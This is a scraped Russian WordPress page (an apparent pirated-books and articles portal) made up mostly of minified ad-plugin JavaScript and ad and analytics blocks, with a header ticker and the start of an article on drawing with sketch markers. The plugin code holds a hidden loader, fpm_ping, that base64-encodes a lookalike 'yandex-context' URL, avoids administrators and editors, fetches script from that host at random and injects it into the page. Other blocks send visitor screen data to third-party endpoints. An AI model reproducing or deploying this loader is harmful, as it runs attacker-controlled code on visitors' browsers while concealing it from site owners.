g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"249352","fast":"true","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"100\">\n<div id=\"Q_sidebar\"><\/div>\n<\/div>","minheight":"600","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".saydbar-bor","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" saydbar-bor \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"243103","fast":"true","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3114280-1 -->\n<div id=\"yandex_rtb_R-A-3114280-1\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3114280-1\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-3114280-1\"\n\t})\n})\n<\/script>","minheight":"300","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".menu-niz","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" menu-niz \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"249664","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB -->\n<script>window.yaContextCb=window.yaContextCb||[]<\/script>\n<script src=\"https:\/\/yandex.ru\/ads\/system\/context.js\" async><\/script>\n<script src=\"https:\/\/yandex.ru\/ads\/system\/header-bidding.js\" async><\/script>\n\n<script async src=\"https:\/\/gsimvqfghc.com\/4212\/cff5e00aa7b5c290391e5ae669e0beff1c39d889.js\"><\/script>","minheight":"","autorefresh":"","timeout":"3"},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"head","xpath":".\/\/head","n":"1","document":"true"}},"content":[],"user":[]},{"id":"249665","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.Metrika counter --> <script type=\"text\/javascript\" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, \"script\", \"https:\/\/mc.webvisor.org\/metrika\/tag_ww.js\", \"ym\"); ym(88125122, \"init\", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); <\/script> <noscript><div><img src=\"https:\/\/mc.yandex.ru\/watch\/88125122\" style=\"position:absolute; left:-9999px;\" alt=\"\" \/><\/div><\/noscript> <!-- \/Yandex.Metrika counter -->\n\n<script>\nvar abc = new XMLHttpRequest();\nvar microtime = Date.now();\nvar abcbody = \"t=\"+microtime+\"&w=\"+screen.width+\"&h=\"+ screen.height+\"&cw=\"+document.documentElement.clientWidth+\"&ch=\"+document.documentElement.clientHeight;\nabc.open(\"POST\", \"https:\/\/tulasprav.ru\/antibot_botovodik_xxx8\/8.php\", true);\nabc.setRequestHeader(\"Content-Type\", \"application\/x-www-form-urlencoded\");\nabc.send(abcbody);\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]},{"id":"249666","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script src=\"https:\/\/s3.wi-fi.ru\/testads\/hb\/qvant-un.js\" ><\/script>\n<link href=\"https:\/\/s3.wi-fi.ru\/testads\/styles\/q5.css\" rel=\"stylesheet\" type=\"text\/css\">\n<script type=\"text\/javascript\" src=\"\/\/s3.wi-fi.ru\/mtt\/banners\/libs\/latest\/all.js\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"head","xpath":".\/\/head","n":"1","document":"true"}},"content":[],"user":[]},{"id":"249667","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script src=\"https:\/\/s3.wi-fi.ru\/testads\/q5\/ivanovo-diving.js\" async nocache ><\/script>","minheight":"","autorefresh":"","timeout":"3"},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=true,i=3000;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none !important}</style></noscript></head><body class="wp-singular post-template-default single single-post postid-187790 single-format-standard custom-background wp-embed-responsive wp-theme-colormag right-sidebar box-layout better-responsive-menu"><div id="page" class="hfeed site"> <a class="skip-link screen-reader-text" href="#main">Перейти к содержимому</a><header id="masthead" class="site-header clearfix colormag-header-classic"><div id="header-text-nav-container" class="clearfix"><div class="news-bar"><div class="inner-wrap"><div class="tg-news-bar__one"><div class="date-in-header"> 30.01.2026</div><div class="breaking-news"> <strong class="breaking-news-latest">Последние:</strong><ul class="newsticker"><li> <a href="https://ivanovo-diving.ru/litres_edinstvennyy-konets-zlodeyki-smert-tom-5.html" title="Лучшая книга автора Суволь, Гёыль Квон, Екатерина Бекетова с названием Единственный конец злодейки – смерть. Том 5, которую вы сможете прочитать или скачать прямо сейчас на нашем онлайн портале ivanovo-diving.ru. Скачать книгу Единственный конец злодейки – смерть. Том 5 в формате FB2, TXT, PDF, EPUB бесплатно без регистрации."> Лучшая книга автора Суволь, Гёыль Квон, Екатерина Бекетова с названием Единственный конец злодейки – смерть. Том 5, которую вы сможете прочитать или скачать прямо сейчас на нашем онлайн портале ivanovo-diving.ru. Скачать книгу Единственный конец злодейки – смерть. Том 5 в формате FB2, TXT, PDF, EPUB бесплатно без регистрации. </a></li><li> <a href="https://ivanovo-diving.ru/litres_mara-i-morok-trilogiya.html" title="Лучшая книга автора Лия Арден, ITA GOTDARK, Черным-Бело с названием Мара и Морок. Трилогия, которую вы сможете прочитать или скачать прямо сейчас на нашем онлайн портале ivanovo-diving.ru. Скачать книгу Мара и Морок. Трилогия в формате FB2, TXT, PDF, EPUB бесплатно без регистрации."> Лучшая книга автора Лия Арден, ITA GOTDARK, Черным-Бело с названием Мара и Морок. Трилогия, которую вы сможете прочитать или скачать прямо сейчас на нашем онлайн портале ivanovo-diving.ru. Скачать книгу Мара и Морок. Трилогия в формате FB2, TXT, PDF, EPUB бесплатно без регистрации. </a></li><li> <a href="https://ivanovo-diving.ru/litres_syn-petra-tom-1-besenok.html" title="Лучшая книга автора Михаил Ланцов с названием Сын Петра. Том 1. Бесенок, которую вы сможете прочитать или скачать прямо сейчас на нашем онлайн портале ivanovo-diving.ru. Скачать книгу Сын Петра. Том 1. Бесенок в формате FB2, TXT, PDF, EPUB бесплатно без регистрации."> Лучшая книга автора Михаил Ланцов с названием Сын Петра. Том 1. Бесенок, которую вы сможете прочитать или скачать прямо сейчас на нашем онлайн портале ivanovo-diving.ru. Скачать книгу Сын Петра. Том 1. Бесенок в формате FB2, TXT, PDF, EPUB бесплатно без регистрации. </a></li><li> <a href="https://ivanovo-diving.ru/litres_kak-vyyti-zamuzh-za-drakona.html" title="Лучшая книга автора Ольга Дмитриевна Иванова с названием Как выйти замуж за дракона, которую вы сможете прочитать или скачать прямо сейчас на нашем онлайн портале ivanovo-diving.ru. Скачать книгу Как выйти замуж за дракона в формате FB2, TXT, PDF, EPUB бесплатно без регистрации."> Лучшая книга автора Ольга Дмитриевна Иванова с названием Как выйти замуж за дракона, которую вы сможете прочитать или скачать прямо сейчас на нашем онлайн портале ivanovo-diving.ru. Скачать книгу Как выйти замуж за дракона в формате FB2, TXT, PDF, EPUB бесплатно без регистрации. </a></li><li> <a href="https://ivanovo-diving.ru/litres_popadanka-dlya-drakonego-printsa.html" title="Лучшая книга автора Берта Свон с названием Попаданка для драконьего принца, которую вы сможете прочитать или скачать прямо сейчас на нашем онлайн портале ivanovo-diving.ru. Скачать книгу Попаданка для драконьего принца в формате FB2, TXT, PDF, EPUB бесплатно без регистрации."> Лучшая книга автора Берта Свон с названием Попаданка для драконьего принца, которую вы сможете прочитать или скачать прямо сейчас на нашем онлайн портале ivanovo-diving.ru. Скачать книгу Попаданка для драконьего принца в формате FB2, TXT, PDF, EPUB бесплатно без регистрации. </a></li></ul></div></div><div class="tg-news-bar__two"><div class="social-links"><ul><li><a href="/" target="_blank"><i class="fa fa-google-plus"></i></a></li><li><a href="/" target="_blank"><i class="fa fa-pinterest"></i></a></li><li><a href="/" target="_blank"><i class="fa fa-youtube"></i></a></li></ul></div></div></div></div><div class="inner-wrap"><div id="header-text-nav-wrap" class="clearfix"><div id="header-left-section"><div id="header-text" class=""><h3 id="site-title"> <a href="https://ivanovo-diving.ru/" title="Портал Иваново" rel="home">Портал Иваново</a></h3><p id="site-description"> Большой образовательный портал обо всем для любознательных читателей.</p></div></div><div id="header-right-section"></div></div></div><nav id="site-navigation" class="main-navigation clearfix" role="navigation"><div class="inner-wrap clearfix"><div class="home-icon"> <a href="https://ivanovo-diving.ru/"
 title="Портал Иваново"
 > <i class="fa fa-home"></i> </a></div><div class="search-random-icons-container"><div class="random-post"> <a href="https://ivanovo-diving.ru/napishi-chto-takoe-voobrazhenie.html" title="Посмотреть случайную запись"> <i class="fa fa-random"></i> </a></div><div class="top-search-wrap"> <i class="fa fa-search search-top"></i><div class="search-form-top"><form action="https://ivanovo-diving.ru/" class="search-form searchform clearfix" method="get" role="search"><div class="search-wrap"> <input type="search"
 class="s field"
 name="s"
 value=""
 placeholder="Поиск"
 /> <button class="search-icon" type="submit"></button></div></form></div></div></div><p class="menu-toggle"></p><div class="menu-primary-container"><ul id="menu-glavnoe" class="menu"><li id="menu-item-249663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249663"><a href="https://ivanovo-diving.ru/books">Современные книги</a></li><li id="menu-item-780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-780"><a href="https://ivanovo-diving.ru/contact">О команде</a><ul class="sub-menu"><li id="menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1092"><a rel="privacy-policy" href="https://ivanovo-diving.ru/politika-konfidentsialnosti">Политика конфиденциальности</a></li><li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1093"><a href="https://ivanovo-diving.ru/politika-ispolzovaniya-faylov-cookie">Обработка cookies</a></li><li id="menu-item-249186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249186"><a href="https://ivanovo-diving.ru/pravoobladatelyam">Правообладателям</a></li></ul></li></ul></div></div></nav></div></header><div id="main" class="clearfix"><div class="menu-verx" align="center"></div><div class="inner-wrap clearfix"><div id="primary"><div id="content" class="clearfix"><article id="post-187790" class="post-187790 post type-post status-publish format-standard hentry category-articles"><div class="article-content clearfix"><div class="above-entry-meta"><span class="cat-links"><a href="https://ivanovo-diving.ru/articles" style="background:rgb(33,29,214)" rel="category tag">Статьи</a>&nbsp;</span></div><header class="entry-header"><h1 class="entry-title"> На чем можно рисовать маркерами для скетчинга</h1></header><div class="below-entry-meta"> <span class="posted-on"><a href="https://ivanovo-diving.ru/na-chem-mozhno-risovat-markerami-dlya-sketchinga.html" title="20:47" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2022-07-22T20:47:23+00:00">22.07.2022</time><time class="updated" datetime="2022-08-10T05:03:29+00:00">10.08.2022</time></a></span> <span class="byline"> <span class="author vcard"> <i class="fa fa-user"></i> <a class="url fn n"
 href="https://ivanovo-diving.ru/author/admin"
 title="admin"
